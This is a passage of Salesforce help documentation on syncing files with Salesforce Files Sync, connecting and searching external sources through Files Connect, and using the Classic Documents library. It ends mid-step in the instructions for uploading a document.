You always have the latest version of synced files available in your Salesforce Files Sync folder on your desktop, online in Salesforce, and in Salesforce1 on mobile devices. Just like other files in Salesforce, you can access previous versions of synced files.

To sync your files:

**1.** From the Salesforce Files Sync client, either save your files in your Salesforce Files Sync folder or drag and drop the files you'd like to sync into your Salesforce Files Sync folder.

On Windows, your Salesforce Files Sync folder is located at C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, your Salesforce Files Sync folder is located at /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name.

From the **Files** tab, a feed post, or anywhere in the full Salesforce site where a file is posted or listed, click **Sync**.

**2.** The files sync.

<span id="page-3148-1"></span>After your files sync, you can easily access them in Salesforce and in Salesforce1 on mobile devices. If you delete a file from your Salesforce Files Sync folder, you can still access the file in the Owned by Me filter in Files home.

#### Access Synced Files on Your Computer, Online, and on Mobile Devices

Access synced files in your Salesforce Files Sync folder on your desktop, in Salesforce online, and in Salesforce1 on your mobile device.

#### Find Synced Files on Your Desktop

On your desktop, your synced files are kept in your Salesforce Files Sync folder. On Windows, the Salesforce Files Sync folder is located at C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, the Salesforce Files Sync folder is located at /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name.

To open your Salesforce Files Sync folder from your system tray or menu bar, right-click **Salesforce Files Sync** > **Open Salesforce Files Sync Folder**.

Warning: Moving your Salesforce Files Sync folder from its default directory location prevents file syncing. To ensure that your files always sync, don't move your Salesforce Files Sync folder.

#### Find Synced Files in Salesforce

In Salesforce, your synced files are available in Files home.

From Files home, click **Synced** to view your synced files and folders. Your most recently synced files are listed first.

#### Find Synced Files on Your Mobile Device

On your mobile device, your synced files are accessible in Salesforce1.

From Files home, tap  $\rightarrow$  and select **Synced** to view a list of your synced files.

## USER PERMISSIONS

To sync files:

**•** "Sync Files"

## <span id="page-3149-0"></span>Working with Synced Files and Folders

Synced files and folders are just like any other file in Salesforce, but they have a few additional features.

Synced files are private by default. That means that after saving a file in your Salesforce Files Sync on your desktop, only you can access it in Salesforce online. Collaborate with others by sharing your synced files.

You always have the latest version of synced files available in your Salesforce Files Sync folder on your desktop, online in Salesforce, and in Salesforce1 on mobile devices. Just like other files in Salesforce, you can access previous versions of synced files in Chatter.

SEE ALSO:

<span id="page-3149-1"></span>[Personalize Your Salesforce Experience](#page-47-0)

#### Share Synced Files

Synced files can be shared directly from the Salesforce Files Sync folder on your desktop.

Share synced files with people and Chatter groups in your organization, or people outside your organization using a generated link. Synced files are private by default, but when you share them you can assign view-only or collaborator privileges.

If you share a file with a person or group with Collaborator rights, then when collaborators download, edit, and upload a new version of the file, you'll get the latest version automatically synced. When you edit and sync a new version of the file, the people and groups you've shared with will automatically get the latest version too.

To share a file directly from your Salesforce Files Sync folder:

- **1.** On your desktop, in your Salesforce Files Sync folder, right-click the file you'd like to share.
- **2.** Choose a menu option under **Salesforce Files Sync**: share with people in your organization, with Chatter groups, or with people outside your organization via link.
- **3.** When prompted, enter the names of the people or groups in your organization, assign Viewer or Collaborator permission, and enter an optional message to share the file with them. If you're sharing the file via link, copy the link.

<span id="page-3149-2"></span>**4.** Click **Share**.

An email notification is sent to everyone you shared the file with.

## Manage Versions of Synced Files

Just like all Salesforce files, you can work with prior versions of a synced file as needed.

After you first sync a file, you see that file as Version 1 in your files list. If you make changes to it on your computer or mobile device, a new version is automatically created each time you save the file. To view previous versions, just visit the file detail page.

<span id="page-3149-3"></span>Anyone who is following the synced file receives a notification in their Chatter feed when new versions are created. File collaborators can upload new versions of your synced files.

Warning: If a synced file is open on your desktop when a collaborator uploads a new version, then you won't receive the new version until you close the file without saving. If you save your open file, your version will overwrite your collaborator's changes.

#### Salesforce Files Sync Limits

Be aware of file syncing limits while using Salesforce Files Sync.



Salesforce Files Sync continues to sync existing files, but won't sync new files if:

- **•** Your Salesforce Files Sync folder exceeds 10 GB of files.
- **•** Your organization reaches its shared file storage limit.
- **•** Your Salesforce Files Sync folder contains more than 10,000 files or 500 folders.
- **•** The new file's file size exceeds the individual file size limit.

Salesforce Files Sync stops syncing files if:

<span id="page-3150-0"></span>**•** You move your Salesforce Files Sync folder from its default directory location. On Windows, the default directory location is C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, the default directory location is /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name. Salesforce Files Sync resumes syncing after the Salesforce Files Sync folder is returned to the default directory location.

#### Salesforce Files Sync Storage Limits

Two storage limits affect Salesforce Files Sync: shared organization-wide storage and individual storage.

#### Shared Organization-Wide Storage

Your organization's shared file storage equals the file storage allocation per organization, plus the per-user allocation multiplied by the number of users in your organization.

If your organization is using its entire shared storage allocation, then Salesforce Files Sync will continue to sync your existing files, but won't sync new files unless you or your organization removes existing files or purchases more storage from Salesforce.



 $\triangledown$  Note: If your organization uses custom user licenses, contact your administrator to determine if these licenses provide additional storage.

#### Individual Storage

<span id="page-3151-0"></span>Salesforce Files Sync syncs up to 10 GB of files between the Salesforce Files Sync folder on your desktop, Salesforce on the Web, and mobile devices with Salesforce1. Salesforce Files Sync will continue to sync your existing files, but won't sync your new files if you add more than 10 GB of files to your Salesforce Files Sync folder. If you reach the individual 10 GB storage limit, you must remove existing files to sync new files.

## File Names and Extensions that Prevent Syncing

Some file characteristics can prevent files from syncing between your devices and the Web.

- **•** Zero-byte files
- **•** Files without an extension
- **•** Files with names that start with:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
	- **–** COM5.
	- **–** COM6.
	- **–** COM7.
	- **–** COM8.
	- **–** COM9.
	- **–** CON.
	- **–** LPT1.

- **–** LPT2.
- **–** LPT3.
- **–** LPT4.
- **–** LPT5.
- **–** LPT6.
- **–** LPT7.
- **–** LPT8.
- **–** LPT9.
- **–** NUL.
- **–** PRN.
- **–** ~
- **–** .
- **•** Files with these names:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Files with these extensions:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** extensions starting with .sb-
- **•** Different operating systems have different file name restrictions. Salesforce Files Sync syncs any file whose name is allowed by your operating system. That means that if you can name a file on your desktop, you can sync it using Salesforce Files Sync. If you sync a file from Mac®OS X®, it will sync to the Web, but if the file name isn't allowed by Microsoft Windows®, the file won't download to your Windows desktop.

To ensure all your files sync between all your computers, avoid using these characters in file names:

- **–** \ (backslash)
- **–** : (colon)
- **–** \* (asterisk)
- **–** ? (question mark)
- **–** ' (apostrophe)
- **–** < (less than sign)
- **–** > (greater than sign)
- **–** / (slash mark)
- **–** | (pipe)
- **–** TM (trademark symbol)
- **–** ∞ (infinity sign)
- **–** § (section)
- **–** (bullet point)
- **–** ≠ (not equal to)
- **–** ` (grave accent)
- **–** " (quotation marks)
- **–** ... (ellipsis)
- **–** ≥ (greater than or equal to sign)
- **–** ≤ (less than or equal to sign)
- **–** & (ampersand)
- <span id="page-3153-0"></span>**•** Files with names longer than 254 characters

## Synced Folder Name Restrictions

Some folders aren't synced by Salesforce Files Sync because of folder name restrictions.

Different operating systems have different folder name restrictions. Salesforce Files Sync syncs any folder whose name is allowed by your operating system. That means that if you can name a folder on your desktop, you can sync it using Salesforce Files Sync. If you sync a folder from Mac®OS X®, it will sync to the Web, but if the folder name isn't allowed by Microsoft Windows®, the folder won't download to your Windows desktop.

To ensure all your files sync between all your computers, avoid using folder names that:

- **•** Contain these characters:
	- **–** / (forward slash)
	- **–** \ (backslash)
	- **–** : (colon)
	- **–** \* (asterisk)
	- **–** ? (question mark)
	- **–** " (quotation marks)
	- **–** < (less than sign)
	- **–** > (greater than sign)
	- **–** | (pipe)
- **•** Exceed 255 characters
- **•** Are identical to another folder name in the same directory

# Files Connect External Files

Browse, search, and share files that are stored elsewhere right from Salesforce.

#### [Authenticate to Files Connect External Data Sources](#page-3154-0)

If your administrator configured a data source like SharePoint to employ per-user authentication, provide your credentials for that system in Salesforce.

#### [Access and Share External Files Using Files Connect](#page-3157-0)

After your admin enables Files Connect, you can access files from external sources like Google Drive and SharePoint, or share them via feeds and Files home.

#### [Search for External Files with Files Connect](#page-3160-0)

Search an external data source like Google Drive, Box, or SharePoint right within Salesforce.

## <span id="page-3154-0"></span>Authenticate to Files Connect External Data Sources

If your administrator configured a data source like SharePoint to employ per-user authentication, provide your credentials for that system in Salesforce.

#### [Set Up Authentication to an External Data Source](#page-3155-0)

When you connect to a Files Connect external data system for the first time, set up your authentication in just a few clicks.

#### [Manage Your External Data Source Authentication Credentials](#page-3156-0)

You or your Salesforce admin can set up and manage your authentication settings for external data sources using Files Connect. With valid authentication settings, you can access files from external systems right from Salesforce.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

#### <span id="page-3155-0"></span>Set Up Authentication to an External Data Source

When you connect to a Files Connect external data system for the first time, set up your authentication in just a few clicks.

If you haven't set up your authentication to an external data system in My Settings, you are prompted to authenticate the first time you try to access an external system in Salesforce. Click the link or button to complete most of the authentication automatically.

- **•** If you are connecting to Box, Google Drive, SharePoint Online, or OneDrive for Business:
	- **1.** Select **OAuth 2.0** as the authentication protocol.
	- **2.** When you see a message requesting permission for Salesforce to access information from your external system, click **Allow**.
	- **3.** After the authentication process has finished, you are redirected to Salesforce.
- **•** If you are connecting to SharePoint 2010 or SharePoint 2013:
	- **1.** You are redirected to Authentication Settings for External Systems.
	- **2.** Enter your username and password credentials for the external system.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

## <span id="page-3156-0"></span>Manage Your External Data Source Authentication Credentials

You or your Salesforce admin can set up and manage your authentication settings for external data sources using Files Connect. With valid authentication settings, you can access files from external systems right from Salesforce.

Your admin defines external systems in external data sources and named credentials. Before you begin, your administrator:

- **•** Sets up the external data source or named credential to use per-user authentication.
- **•** Grants you access to the external data source or named credential.
- **•** Tells you the authentication settings to enter.

If you don't see the expected settings or options, ask your admin for help.

- **1.** From My Settings, enter *Authentication* in the Quick Find box, then select Authentication Settings for External Systems.
- **2.** Click **New** to set up a new connection. Click **Edit** to modify an existing external data source.
- **3.** From the External System Definition menu, select "External Data Source."
- **4.** From the External Data Source menu, select a data source created by your administrator.
- **5.** Select the authentication protocol required by the external system. For SharePoint 2010 or 2013, set the following options.





For Box, Google Drive, SharePoint Online, or OneDrive for Business, set the following options.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

#### **6.** Click **Save**.

#### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

## <span id="page-3157-0"></span>Access and Share External Files Using Files Connect

After your admin enables Files Connect, you can access files from external sources like Google Drive and SharePoint, or share them via feeds and Files home.

#### Download or Share Files on Files Home

Download external files to your local system or share them with a general set of people in your organization from Files home.

- **1.** Navigate to Files home.
- **2.** The External Files list in the left column shows available external data sources. Select one and navigate through the folders, or use the search bar to find a file.
	- Note: Salesforce supports Google documents, spreadsheets, presentations, and drawings. In the Recent list, Google Drive content is limited to the 24 most recently accessed documents from the last 30 days.
- **3.** Click  $\boxed{\bullet}$  next to the file name, and choose one of the following:
	- **• Open** the file in the external data source, such as SharePoint.
	- **Download** the file to your local system. (From on-premises systems like SharePoint 2010, 2 GB is the maximum download size.)
	- **• Share** the file either as a copy or as a reference. Your admin has determined which type of sharing is used at your organization. When sharing, you do one of the following:
		- **– Share a copy** of the external file stored in Salesforce. If files are shared with a Chatter group, all group members can access the files, even if they lack access to the external system. Salesforce Files won't reflect any revisions to the file in external systems.
		- **– Share a reference** to the external file stored outside Salesforce. Files can be downloaded only by users with access to the external system. (Users must enter credentials for the system in the Authentication Settings for External Systems section of personal setup). Salesforce Files won't reflect any revisions to the file in external systems, but the reference does point to the latest version of the file in those systems.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

Note: To download files referenced from an external system, users must enter credentials for the system in the Authentication Settings for External Systems section of personal setup.

When a user selects an external file from the file selector, a file reference or copy is created in Salesforce. If a file reference already exists, it is reused.

## Share Files in the Feed

If you want to include external files in a specific Chatter conversation, use the feed. All files shared in the feed are either copies or references, as determined by your administrator.

In Salesforce Classic

- **1.** While authoring a post, click **File** above the feed, and then click **Select a file from Salesforce**.
- **2.** In the left column, click the external source, such as SharePoint.
- **3.** Next to the file you want to share, click **Attach**.
- **4.** In the body of your post, @mention the groups or people you want to share with.



In Lightning Experience

- **1.** While authoring a post, click the paperclip icon below the post to open the Select File window.
- **2.** From the left column, click the external source, such as SharePoint or Google Drive.
- **3.** Select the file you want to share and click **Add**.
- **4.** In the body of your post, @mention groups or people that you want to share with.



SEE ALSO:

[Share Files with People in Salesforce Classic](#page-3137-0)

[Share Files with Groups](#page-3136-0)

[Share Files with Libraries](#page-3138-1)

## <span id="page-3160-0"></span>Search for External Files with Files Connect

Search an external data source like Google Drive, Box, or SharePoint right within Salesforce.

#### Search in a Specific External Data Source

In Salesforce Classic

- **1.** From the left column of Files home or your Chatter feed, click the data source name.
- **2.** In the search box, enter terms such as *document title* or *author*. (The specific information you can search for depends on the configuration of the external data source.)



Note: You can also search external data sources from the file selector when attaching a file to a Chatter post. In Salesforce Classic, click **File** above the feed, and then select a file from Salesforce. In Lightning Experience, click the paperclip icon below the post to open the Select File window.

## Search Globally for Salesforce and External Data

If your administrator enables global search for an external data source, you can conveniently search its contents along with your Salesforce data.

In Salesforce Classic

- **1.** In the global search box at the top of the Salesforce window, enter your search terms.
- **2.** To filter the results down to a specific external data source, click its name in the left column (for example, "SharePoint Online").



**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

Tip: If you often want to see content from a specific external data source, pin it to the top of global search results: In the left column, hover over the data source name, and click the pin icon. (If you don't see the data source listed, click Search All.)

In Lightning Experience

- **1.** From Files home, enter a search term into the global search box in the header.
- **2.** You can filter your search results to return only Files by selecting "in Files" after entering your search in the global search box, or by doing a global search and then selecting Files from the global search results.

# Document Libraries

Store files without attaching them to records.

#### [Document Library Overview](#page-3161-0)

Each document that is stored in the document library resides in a folder. The folder's attributes determine the accessibility of the folder and the documents within it.

[Documents Home](#page-3161-1)

[View Document Lists](#page-3162-0)

[Upload and Replace Documents](#page-3163-0)

[Search for Documents](#page-3164-0)

[Delete Documents](#page-3166-0)

[Moving Documents to Salesforce Files](#page-3166-1)

<span id="page-3161-0"></span>As you make the move to Lightning Experience, you may have questions about the files you have stored in the Documents tab in Salesforce Classic.

## Document Library Overview

Each document that is stored in the document library resides in a folder. The folder's attributes determine the accessibility of the folder and the documents within it.

Document libraries store documents that aren't attached to records. Access your library documents via the Documents tab. If your Documents tab is not visible, customize your display to show it.



Note: The Documents tab is not part of Salesforce CRM Content.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### <span id="page-3161-1"></span>SEE ALSO:

[Differences Between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments](#page-3121-0)

## Documents Home

Clicking on the Documents tab displays the documents home page.

Note: If the Documents tab is not visible, you can customize your display to show it.

- **•** Under **Find a Document**, enter keywords to search for a document.
- **•** In the **Document Folders** section, select a folder to view all the documents contained in that folder.
- **•** The **Recent Documents** section displays the last ten or twenty-five documents you viewed, with the most recently-viewed document listed first. This list is derived from your recent items and includes records owned by you and other users. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display.
- **•** In the **Recent Documents** section, click **New** to upload a new document.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view Documents tab:

**•** "Read" on documents

To view documents:

**•** "Read" on documents

To upload new documents:

**•** "Create" on documents

Note: The Documents tab is not part of Salesforce CRM Content.

SEE ALSO:

[Upload and Replace Documents](#page-3163-0) [View Document Lists](#page-3162-0)

## <span id="page-3162-0"></span>View Document Lists

The documents list page displays a list of documents in a selected folder. From this page, you can view detailed document information or manipulate the document.

- **•** Click the document name to [view the document properties](#page-3168-0).
- **•** Click **Edit** next to a document to [edit the document properties.](#page-3167-0)
- **•** Click **Del** to [move the document to the Recycle Bin.](#page-3166-0)
- **•** Click **View** to open the file in its associated application. If a file type is not recognized or the application is not loaded on your machine, Salesforce displays a standard download dialog prompting you to choose a save option.
- **•** Choose a folder to view a list of documents stored in that folder.
- **•** Click any column heading to sort the documents in ascending or descending order by the information in that column.
- **•** At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
- **•** Click **Next Page** or **Previous Page** to go to the next or previous set of documents.
- **•** At the bottom of the document list, select **fewer** or **more** to view a shorter or longer display list.
- **•** Click **Printable View** to display the current list view in a format that is ready for printing.

Note: If you can't find a document, you may not have access to the folder that contains it.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view documents:

- **•** "Read" on documents
- To change document properties:
- **•** "Edit" on documents

To replace documents:

**•** "Edit" on documents

To delete documents:

**•** "Delete" on documents

SEE ALSO:

[Change Document Authors](#page-3170-0)

## <span id="page-3163-0"></span>Upload and Replace Documents

#### Uploading a New Document

To upload a document:

- **1.** Click **New Document** from the Documents tab or click **New** next to **Recent Documents** on the documents home page. If you do not have a New Document option, check if you have the correct permissions.
- **2.** On the Upload New Document page, specify a descriptive Document Name. If you want to use the file name, leave this field blank. The file name will appear automatically when you upload the file.
- **3.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
- **4.** You can check one of the following:
	- **•** Indicate Document is Internal: When checked, a flag is added to the document indicating that document viewers should not share the file outside of the organization.

Note: Checking this box does not expressly enforce any security rules.  $\mathcal{A}$ 

- **•** Externally Available Image if the document is an image, such as a logo, that's not confidential. Check this box to:
